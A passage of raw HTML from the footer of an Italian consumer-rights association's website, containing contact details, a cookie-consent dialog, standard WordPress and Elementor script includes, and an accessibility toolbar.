					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1e01e4414b","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"f35935398a","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":27712,"title":"La%20Caritas%20lancia%20l%E2%80%99allarme%20sulla%20crescita%20della%20povert%C3%A0.%20I%20nuovi%20poveri%20sempre%20pi%C3%B9%20nel%20vortice%20dell%E2%80%99usura.%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2022\/12\/uscire-dai-debiti-con-banche-f9fcbecd.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
